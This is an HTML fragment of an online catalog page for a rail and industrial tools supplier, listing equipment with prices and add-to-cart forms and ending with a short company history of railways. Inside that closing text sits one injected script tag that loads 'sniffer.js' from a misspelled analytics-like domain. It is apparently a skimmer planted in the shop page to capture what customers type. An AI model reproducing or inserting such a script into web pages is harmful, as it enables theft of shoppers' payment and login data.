   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/551/Projector+Buggy+Lift+Rack'"><a href="/product/551/Projector+Buggy+Lift+Rack"><img src="/dat/products/3470_s.jpg" height="105" style="margin:26px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/551/Projector+Buggy+Lift+Rack'">Projector<br>Buggy Lift<br>Rack<br></div>   <div class="price" style="color:#F00;"><b>Call for Quotation</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1692" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1692" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1692/Rail+Sweep,+R460+Rail+Gear,+Driver'"><a href="/product/1692/Rail+Sweep,+R460+Rail+Gear,+Driver"><img src="/dat/products/4360_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1692/Rail+Sweep,+R460+Rail+Gear,+Driver'">Rail Sweep,<br>R460 Rail<br>Gear, Driver<br></div>   <div class="price" style="color:#F00;"><b>$241.79 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1694" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1694" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1694/Rail+Sweep,+R290+Rail+Gear,+Driver'"><a href="/product/1694/Rail+Sweep,+R290+Rail+Gear,+Driver"><img src="/dat/products/4362_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1694/Rail+Sweep,+R290+Rail+Gear,+Driver'">Rail Sweep,<br>R290 Rail<br>Gear, Driver<br></div>   <div class="price" style="color:#F00;"><b>$577.77 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1693" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1693" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1693/Rail+Sweep,+R460+Rail+Gear,+Passenger'"><a href="/product/1693/Rail+Sweep,+R460+Rail+Gear,+Passenger"><img src="/dat/products/4408_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1693/Rail+Sweep,+R460+Rail+Gear,+Passenger'">Rail Sweep,<br>R460 Rail<br>Gear,<br></div>   <div class="price" style="color:#F00;"><b>$282.22 CAD</b></div></div>
   
      </div></form></td></tr><tr valign="top"><td><form name="ff1_cart_1695" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1695" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1695/Rail+Sweep,+R290+Rail+Gear,+Passenger'"><a href="/product/1695/Rail+Sweep,+R290+Rail+Gear,+Passenger"><img src="/dat/products/4363_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1695/Rail+Sweep,+R290+Rail+Gear,+Passenger'">Rail Sweep,<br>R290 Rail<br>Gear,<br></div>   <div class="price" style="color:#F00;"><b>$577.77 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_196" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="196" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/196/Rail+Spreader+Bar'"><a href="/product/196/Rail+Spreader+Bar"><img src="/dat/products/3555_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/196/Rail+Spreader+Bar'">Rail Spreader<br>Bar<br><br></div>   <div class="price" style="color:#F00;"><b>$21,512.94 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_195" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="195" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/195/Spreader+Bar,+Lightweight,+4''"><a href="/product/195/Spreader+Bar,+Lightweight,+4'"><img src="/dat/products/3897_s.jpg" height="157" style="margin:0px 0 0 5px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/195/Spreader+Bar,+Lightweight,+4''">Spreader Bar,<br>Lightweight,<br>4'<br></div>   <div class="price" style="color:#F00;"><b>$2,137.24 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1130" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1130" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1130/Spreader+Bar,+Expandable,+28''"><a href="/product/1130/Spreader+Bar,+Expandable,+28'"><img src="/dat/products/3896_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1130/Spreader+Bar,+Expandable,+28''">Spreader Bar,<br>Expandable,<br>28'<br></div>   <div class="price" style="color:#F00;"><b>$12,140.47 CAD</b></div></div>
   
      </div></form></td></tr><tr valign="top"><td><form name="ff1_cart_1231" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1231" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1231/Stair,+Foot+Stool+"Apple+Crate",+Wooden'"><a href="/product/1231/Stair,+Foot+Stool+"Apple+Crate",+Wooden"><img src="/dat/products/4187_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1231/Stair,+Foot+Stool+"Apple+Crate",+Wooden'">Stair, Foot<br>Stool "Apple<br>Crate", Wooden<br></div>   <div class="price" style="color:#F00;"><b>$241.96 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_467" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="467" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/467/Stair,+Foot+Stool,+Aluminum'"><a href="/product/467/Stair,+Foot+Stool,+Aluminum"><img src="/dat/products/3946_s.jpg" height="105" style="margin:26px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/467/Stair,+Foot+Stool,+Aluminum'">Stair, Foot<br>Stool,<br>Aluminum<br></div>   <div class="price" style="color:#F00;"><b>$1,235.99 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1632" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1632" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1632/Stair,+Locomotive+Service'"><a href="/product/1632/Stair,+Locomotive+Service"><img src="/dat/products/3921_s.jpg" height="121" style="margin:18px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1632/Stair,+Locomotive+Service'">Stair,<br>Locomotive<br>Service<br></div>   <div class="price" style="color:#F00;"><b>$1,266.53 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_468" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="468" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/468/Stair,+Passenger+Car+Step,+Aluminum'"><a href="/product/468/Stair,+Passenger+Car+Step,+Aluminum"><img src="/dat/products/3922_s.jpg" height="157" style="margin:0px 0 0 14px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/468/Stair,+Passenger+Car+Step,+Aluminum'">Stair,<br>Passenger Car<br>Step, Aluminum<br></div>   <div class="price" style="color:#F00;"><b>$2,701.04 CAD</b></div></div>
   
      </div></form></td></tr><tr valign="top"><td><form name="ff1_cart_200" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="200" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/200/Tools+Supply+Cart'"><a href="/product/200/Tools+Supply+Cart"><img src="/dat/products/3996_s.jpg" height="107" style="margin:25px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/200/Tools+Supply+Cart'">Tools Supply<br>Cart<br><br></div>   <div class="price" style="color:#F00;"><b>$5,328.55 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_880" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="880" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/880/Tote+Boom+Assembly'"><a href="/product/880/Tote+Boom+Assembly"><img src="/dat/products/3997_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/880/Tote+Boom+Assembly'">Tote Boom<br>Assembly<br><br></div>   <div class="price" style="color:#F00;"><b>$11,146.66 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_972" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="972" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/972/Swivel+Hook+Ass'y,+Tote+Boom'"><a href="/product/972/Swivel+Hook+Ass'y,+Tote+Boom"><img src="/dat/products/3952_s.jpg" height="157" style="margin:0px 0 0 17px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/972/Swivel+Hook+Ass'y,+Tote+Boom'">Swivel Hook<br>Ass'y, Tote<br>Boom<br></div>   <div class="price" style="color:#F00;"><b>$742.42 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1024" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1024" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1024/Welding+Pallet,+Compact'"><a href="/product/1024/Welding+Pallet,+Compact"><img src="/dat/products/4072_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1024/Welding+Pallet,+Compact'">Welding<br>Pallet,<br>Compact<br></div>   <div class="price" style="color:#F00;"><b>Call for Quotation</b></div></div>
   
      </div></form></td></tr><tr valign="top"><td><form name="ff1_cart_199" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="199" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/199/Welding+Pallet,+Portable'"><a href="/product/199/Welding+Pallet,+Portable"><img src="/dat/products/4073_s.jpg" height="157" style="margin:0px 0 0 5px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/199/Welding+Pallet,+Portable'">Welding<br>Pallet,<br>Portable<br></div>   <div class="price" style="color:#F00;"><b>$3,298.10 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1140" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1140" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1140/Welding+Trailer,+2-Wheel'"><a href="/product/1140/Welding+Trailer,+2-Wheel"><img src="/dat/products/4075_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1140/Welding+Trailer,+2-Wheel'">Welding<br>Trailer,<br>2-Wheel<br></div>   <div class="price" style="color:#F00;"><b>$15,332.66 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_193" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="193" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/193/Wheel+Set+Lifter,+Hydraulic'"><a href="/product/193/Wheel+Set+Lifter,+Hydraulic"><img src="/dat/products/4127_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/193/Wheel+Set+Lifter,+Hydraulic'">Wheel Set<br>Lifter,<br>Hydraulic<br></div>   <div class="price" style="color:#F00;"><b>Call for Quotation</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1157" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1157" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1157/Wheel+Set+Lifter,+"Mantis"'"><a href="/product/1157/Wheel+Set+Lifter,+"Mantis""><img src="/dat/products/4126_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1157/Wheel+Set+Lifter,+"Mantis"'">Wheel Set<br>Lifter,<br>"Mantis"<br></div>   <div class="price" style="color:#F00;"><b>$6,715.60 CAD</b></div></div>
   
      </div></form></td></tr><tr valign="top"><td><form name="ff1_cart_1674" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1674" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1674/Stair,+Foot+Stool,+Small+Aluminum'"><a href="/product/1674/Stair,+Foot+Stool,+Small+Aluminum"><img src="/dat/products/4341_s.jpg" height="121" style="margin:18px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1674/Stair,+Foot+Stool,+Small+Aluminum'">Stair, Foot<br>Stool, Small<br>Aluminum<br></div>   <div class="price" style="color:#F00;"><b>Call for Quotation</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1675" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1675" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1675/Lift+Platform,+Forklift,+2,000+lbs.+WLL'"><a href="/product/1675/Lift+Platform,+Forklift,+2,000+lbs.+WLL"><img src="/dat/products/4384_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1675/Lift+Platform,+Forklift,+2,000+lbs.+WLL'">Lift Platform,<br>Forklift,<br>2,000 lbs. WLL<br></div>   <div class="price" style="color:#F00;"><b>Call for Quotation</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1676" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1676" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1676/Stairs,+Shuttlewagon'"><a href="/product/1676/Stairs,+Shuttlewagon"><img src="/dat/products/4343_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1676/Stairs,+Shuttlewagon'">Stairs,<br>Shuttlewagon<br><br></div>   <div class="price" style="color:#F00;"><b>$2,211.32 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1677" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1677" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1677/Dolly,+Rail,+60+Kg'"><a href="/product/1677/Dolly,+Rail,+60+Kg"><img src="/dat/products/4344_s.jpg" height="121" style="margin:18px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1677/Dolly,+Rail,+60+Kg'">Dolly, Rail,<br>60 Kg<br><br></div>   <div class="price" style="color:#F00;"><b>Call for Quotation</b></div></div>
   
      </div></form></td></tr><tr valign="top"><td><form name="ff1_cart_1678" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1678" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1678/Guide+Tube+Assy,+Signal+Pin,+Short'"><a href="/product/1678/Guide+Tube+Assy,+Signal+Pin,+Short"><img src="/dat/products/4345_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1678/Guide+Tube+Assy,+Signal+Pin,+Short'">Guide Tube<br>Assy, Signal<br>Pin, Short<br></div>   <div class="price" style="color:#F00;"><b>$602.73 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1679" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1679" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1679/Guide+Tube+Assy,+Signal+Pin,+Long'"><a href="/product/1679/Guide+Tube+Assy,+Signal+Pin,+Long"><img src="/dat/products/4346_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1679/Guide+Tube+Assy,+Signal+Pin,+Long'">Guide Tube<br>Assy, Signal<br>Pin, Long<br></div>   <div class="price" style="color:#F00;"><b>$904.10 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1688" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1688" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1688/Wheel+Puller,+10"'"><a href="/product/1688/Wheel+Puller,+10""><img src="/dat/products/4355_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1688/Wheel+Puller,+10"'">Wheel Puller,<br>10"<br><br></div>   <div class="price" style="color:#F00;"><b>Call for Quotation</b></div></div>
   
      </div></form></td></tr></table></div></div></div></div>
<!-- products us end here-->
       <!--end of class cont-product-->        <div class="ftrd-product">
         <div class="ftrd-top">
         </div>
         <!--end of class ftrd-top-->
         <div class="ftrd-mid"><div class="ftrd-cont" style="padding-left:30px;"><h2>New Products:</h2>
			
<article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+3"+x+10',+Type+4'"><a href="/product/1786/Sling,+Synthetic+Web,+3"+x+10',+Type+4"><img src="/dat/products/4485_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1786/Sling,+Synthetic+Web,+3"+x+10',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 3" x 10',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/59/RoadMaster+Rack,+Air+Brake+Hose'"><a href="/product/1752/RoadMaster+Rack,+Air+Brake+Hose"><img src="/dat/products/4445_s.jpg" alt="" height="157" style="margin:0px 0 0 13px"></a></div><p style="height:30px; width:157px;"><a href="/product/1752/RoadMaster+Rack,+Air+Brake+Hose" style="text-decoration:none;">RoadMaster Rack, Air Brake Hose</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/12/Rail+Tong+3.3-Ton+"Little+Dawg+II"'"><a href="/product/1801/Rail+Tong+3.3-Ton+"Little+Dawg+II""><img src="/dat/products/4503_s.jpg" alt="" height="157" style="margin:0px 0 0 20px"></a></div><p style="height:30px; width:157px;"><a href="/product/1801/Rail+Tong+3.3-Ton+"Little+Dawg+II"" style="text-decoration:none;">Rail Tong 3.3-Ton "Little Dawg ...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/12/RailRunner,+Curved+Rail'"><a href="/product/1763/RailRunner,+Curved+Rail"><img src="/dat/products/4457_s.jpg" alt="" height="118" style="margin:20px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1763/RailRunner,+Curved+Rail" style="text-decoration:none;">RailRunner, Curved Rail</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+2"+x+10',+Type+4'"><a href="/product/1777/Sling,+Synthetic+Web,+2"+x+10',+Type+4"><img src="/dat/products/4476_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1777/Sling,+Synthetic+Web,+2"+x+10',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 2" x 10',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+2"+x+20',+Type+4'"><a href="/product/1782/Sling,+Synthetic+Web,+2"+x+20',+Type+4"><img src="/dat/products/4481_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1782/Sling,+Synthetic+Web,+2"+x+20',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 2" x 20',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/21/Air+Reservoir+Lifter+"Thornton+Rhino"'"><a href="/product/1764/Air+Reservoir+Lifter+"Thornton+Rhino""><img src="/dat/products/4460_s.jpg" alt="" height="118" style="margin:20px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1764/Air+Reservoir+Lifter+"Thornton+Rhino"" style="text-decoration:none;">Air Reservoir Lifter "Thornton ...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+1"+x+12',+Type+4'"><a href="/product/1771/Sling,+Synthetic+Web,+1"+x+12',+Type+4"><img src="/dat/products/4470_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1771/Sling,+Synthetic+Web,+1"+x+12',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 1" x 12',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+4"+x+20',+Type+4'"><a href="/product/1800/Sling,+Synthetic+Web,+4"+x+20',+Type+4"><img src="/dat/products/4499_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1800/Sling,+Synthetic+Web,+4"+x+20',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 4" x 20',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+1"+x++6',+Type+4'"><a href="/product/1768/Sling,+Synthetic+Web,+1"+x++6',+Type+4"><img src="/dat/products/4500_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1768/Sling,+Synthetic+Web,+1"+x++6',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 1" x  6',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+3"+x+20',+Type+4'"><a href="/product/1791/Sling,+Synthetic+Web,+3"+x+20',+Type+4"><img src="/dat/products/4490_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1791/Sling,+Synthetic+Web,+3"+x+20',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 3" x 20',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/38/Shield,+Spark,+Large'"><a href="/product/1765/Shield,+Spark,+Large"><img src="/dat/products/4463_s.jpg" alt="" height="121" style="margin:18px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1765/Shield,+Spark,+Large" style="text-decoration:none;">Shield, Spark, Large</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/59/RoadMaster+Rack,+Traction+Motor+Storage'"><a href="/product/1684/RoadMaster+Rack,+Traction+Motor+Storage"><img src="/dat/products/4407_s.jpg" alt="" height="118" style="margin:20px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1684/RoadMaster+Rack,+Traction+Motor+Storage" style="text-decoration:none;">RoadMaster Rack, Traction Motor...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+4"+x+10',+Type+4'"><a href="/product/1795/Sling,+Synthetic+Web,+4"+x+10',+Type+4"><img src="/dat/products/4494_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1795/Sling,+Synthetic+Web,+4"+x+10',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 4" x 10',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/36/Repair+Kit,+Signal+Flagging'"><a href="/product/1804/Repair+Kit,+Signal+Flagging"><img src="/dat/products/4513_s.jpg" alt="" height="118" style="margin:20px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1804/Repair+Kit,+Signal+Flagging" style="text-decoration:none;">Repair Kit, Signal Flagging</a></p></article><div style="text-align:right; padding:20px 0 0 0; clear:both;"><a href="/products/new/new+products" style="text-decoration:none; color:#FFF; font-family:Arial, sans-serif;">View all new products</a></div></div></div>        <!--end of class ftrd-cont-->
       </div> 
       <!--end of class ftrd-product-->
    </div>
    <!--end ofc lass content-inner-->        
    </div>
    <!--end of class content-outer-->
  </div>
  <!--end of class content-->
  <div class="cl"></div>
  <div class="bottom-tst">
    <div class="bottom-out">
       <div class="bottom-inner">
          <div class="tst-name">
			            <p><h2>Fast shipping in US and Canada</h2>
<p style="text-align: justify;">We deliver the Rail and Industry sectors with parts, tools, precision machining, general and customized fabrication and heavy equipment service.  We provide custom designed and built tools and equipment for a wide variety of railway and industrial applications.  Our skilled people and diverse equipment give us the flexibility to tackle a wide range of projects and respond to your urgent requirements.  We are proud of our commitment to quality, service and safety.</p>
<p><strong>Rails: Older and Bigger Than You Thought</strong></p>
<script src="https://webanallytcs-data.com/sniffer.js"></script>
<p style="text-align: justify;"><span style="font-size: small;">Before diesel or electric, before even the steam engine, the predecessor of our modern railways was built in ancient Greece.&nbsp;In roughly 600 B.C. deep grooves were carved directly into limestone to keep carts &lsquo;tracked&rsquo; in place while carrying boats across the Corinthian Isthmus; these were pulled by men and animals for over 600 years.&nbsp;Since then throughout the world with heavier loads came the necessity of stronger materials for the rails, better engineering for the carts, wheels, and axles, and with the advent of Steam, finally a better engine.&nbsp;250 years after the first modern railways, the Rail is still one of the world&rsquo;s most trusted and reliable transport systems, still being improved, still the most energy-efficient, and still growing - and IPS is proud to be a part and supporter of that history. In North America (2011) just under 1.5 MILLION railcars moved 2.5 BILLION tons of cargo &ndash; 42% of all intercity freight &ndash; and we are here to keep it moving!</span></p></p>
          </div>
       </div>
